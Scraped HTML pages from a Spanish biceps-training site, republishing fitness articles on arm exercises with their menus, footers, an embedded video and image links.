lo más fuerte que puedas, luego baja lentamente la carga. La clave es no perder tensión en los bíceps, en ningún punto del rango del movimiento.</span> <h2> <b> ¡Más Consejos sobre el Entrenamiento de Bíceps!</b> </h2> <p> <span> ¿Estás buscando mejorar tu juego de bíceps y hacer crecer esos 22? ¡Mira estos otros artículos útiles de entrenamiento de bíceps para atletas de fuerza, de fitness y de potencia!</span> </p> <span> 11 Ejercicios de Bíceps Para una Gran MASA</span> <span> ¡Por Qué DEBERÍAS hacer</span> <span> Curls!</span> <span> <i> </i> </span> <span> <span> Published on</span> junio 10, 2020 </span> <h4> Mike Dewar</h4> Mike holds a Master's in Exercise Physiology and a Bachelor's in Exercise Science. He's a Certified Strength and Conditioning Specialist (CSCS) and is the Assistant Strength and Conditioning Coach at New York University. Mike is also the Founder of J2FIT , a strength and conditioning brand in New York City that offers personal training, online programs, and has an established USAW Olympic Weightlifting club. <h3> Deja un comentario Cancelar la respuesta </h3> <h3> <span> Latest News</span> </h3> <h3> Descubre los Pensamientos de Arnold Schwarzenegger Sobre el CrossFit </h3> <h3> 5 Ejercicios TRX® Para Construir la Parte Superior de la Espalda Sólida Como una Roca </h3> <h3> Los Mejores Ejercicios Para la Espalda </h3> <h3> Los Mejores Ejercicios de Bíceps </h3> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <h4> Featured Video</h4> <h4> Follow Us</h4> <p> <br/> BarBend is an independent website. The views expressed on this site may come from individual contributors and do not necessarily reflect the view of BarBend or any other organization. BarBend is the Official Media Partner of USA Weightlifting. BarBend is not affiliated with or endorsed by CrossFit, Inc. or NPGL.<br/> Contact us: <span> [email protected]</span> </p> <h2> BARBEND</h2> About Us Advice Disclaimer Sitemap Privacy Policy Disclaimers &#038; Disclosures Terms of Use Cookies Policy Editorial Policy <h2> FOLLOW US</h2> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> &copy; Copyright BarBend Inc 2021 <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/bxXiEk9vJyg" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/a396e2e3bea82a808ccfe1df81e52596.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="7zPEr2beV"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="6gkluC2g1jAsWHD"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>




<file: id3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps" />
<meta name="keywords" content="Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps" />
<title>Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="PmUqKc4ij">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="3pjgZ2mTDeNSMY"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="QiB2tdGxH2UE"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="aGFvqCl">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="tI1YOfktAalwg">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</h2> 2021.06.26 19:47
				<center><img src="img/e3846889150012c3f9fee66988a0c8a6.jpg" width="50%"   id="vAqDsS7EtTW"></center><br><br><span> <span> </span> </span> <span> </span> <span> Buscar</span> Moda Grooming #Positividad Tecnología Actualidad Cine TV Música Libros Gastro Motor En Forma Viajes Sexo y Relaciones Trabajo y Dinero Buenas compras online Vídeos Revista Síguenos Facebook Twitter Instagram Youtube Linkedin Flickr Pinterest Flipboard Aviso de Privacidad Política de Cookies <span> <span> </span> </span> <span> Ediciones:</span> US UK España Italia Nederland Japan <span> </span> <span> </span> Actualidad Moda Grooming Tecnología Vídeos Suscríbete <span> Síguenos</span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> ES</span> <span> </span> <span> ES</span> <span> <span> </span> </span> Lo más leído 1 'Élite 5': ¿quién sigue y quién no? 2 Relojes para sonreír y cuidar el planeta <span> Esquire</span> <span> + </span> Oris 3 13 fotos casi inéditas de Marilyn Monroe 4 Nos montamos una peli de acción con Álvaro Rico <span> Esquire</span> <span> + </span> Mustang Mach-E 5 Los 20 mejores vinos tintos <p> Esquire participa en varios programas de afiliaci&oacute;n de marketing, lo que significa que Esquire recibe comisiones de las compras hechas a trav&eacute;s de los links a sitios de los vendedores. </p> <h1> Los 6 ejercicios m&aacute;s efectivos para desarrollar brazo: c&oacute;mo ganar volumen en b&iacute;ceps y tr&iacute;ceps</h1> <p> Para ganar fuerza en los brazos, el mejor camino es optar por ejercicios globales o poliarticulares. Como dominadas o press de banca, que implican varias articulaciones. Pero si quieres trabajar de manera m&aacute;s aislada, te decimos qu&eacute; puedes hacer para ganar volumen tanto en b&iacute;ceps como en tr&iacute;ceps.</p> Por <span> Marichu Del Amo</span> 02/06/2021 <span> Gilbert Carrasquillo</span> <span> </span> Los mejores ejercicios para ganar volumen en los pectorales <p> Los brazos son uno de los objetivos m&aacute;s perseguidos en fitness y a la hora de llevar a cabo los entrenamientos de hipertrofia y definici&oacute;n. Al final, <strong> el tren superior se tiene que trabajar de manera global por lo que, si quieres conseguir unos b&iacute;ceps de acero, debes tener una base fuerte</strong> . Unos hombros , pecho, dorsales y espalda bien tonificados para que aguanten unos brazos desarrollados. </p> <p> <strong> Por lo que no se te puede olvidar trabajar de manera global</strong> , y es que ese es el primer principio que deber&iacute;as tener en cuenta. </p> <span> </span> <p> Si quieres conseguir unos b&iacute;ceps de acero, debes tener una base fuerte</p> <p> Hay distintos objetivos para trabajarlos, tal y como nos cuenta el entrenador Carlos Quevedo de @endurotraining . </p> <p> "Lo b&aacute;sico que tienes que saber es que, para ganar fuerza en los brazos, el mejor camino es optar por ejercicios globales o poliarticulares. <strong> Estos son tales como dominadas o press de banca , porque implican varias articulaciones</strong> . Ah&iacute; es donde m&aacute;s se desarrollan los brazos y otros grupos musculares. Es la opci&oacute;n m&aacute;s completa", apunta Carlos.</p> <span> </span> <span> Tim Tadder</span> <span> Getty Images</span> <p> <strong> Pero, &iquest;cu&aacute;l es tu objetivo? Esto es lo segundo que tienes que plantearte</strong> . Y es que no es lo mismo buscar simplemente fuerza global porque quieras tener una transferencia para otros deportes, ser m&aacute;s eficiente en empuje, trabajes o te dediques a algo que implique tener cierta fortaleza en los brazos, <strong> o bien lo que persigas sea un resultado est&eacute;tico concreto de m&aacute;s definici&oacute;n, esto ocurre en el colectivo culturista o los 